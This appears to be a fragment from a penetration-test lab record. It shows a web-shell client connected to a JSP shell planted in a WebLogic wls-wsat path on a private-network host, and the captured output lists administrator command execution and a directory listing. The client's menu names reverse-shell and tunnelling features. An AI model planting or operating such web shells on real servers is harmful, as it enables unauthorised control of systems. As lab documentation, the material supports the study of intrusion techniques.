 http://192.168.111.80:7001//wls-wsat/shell.jsp
URL: http://192.168.111.80:7001//wls-wsat/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2019/10/08  11:07    <DIR>          .
2019/10/08  11:07    <DIR>          ..
2019/10/08  11:07    <DIR>          autodeploy
2019/10/08  11:07    <DIR>          bin
2024/09/28  14:11    <DIR>          config
2019/10/08  11:07    <DIR>          console-ext
2019/10/08  11:07               472 fileRealm.properties
2019/10/08  11:07    <DIR>          init-info
2019/10/08  11:07    <DIR>          lib
2019/10/08  11:07    <DIR>          security
2019/10/08  11:07    <DIR>          servers
2019/10/08  11:07               318 startWebLogic.cmd
2019/10/08  11:07               270 startWebLogic.sh
3 个文件          1,060 字节
10 个目录 24,018,108,416 可用字节
C:/Oracle/Middleware/user_projects/domains/base_domain/ >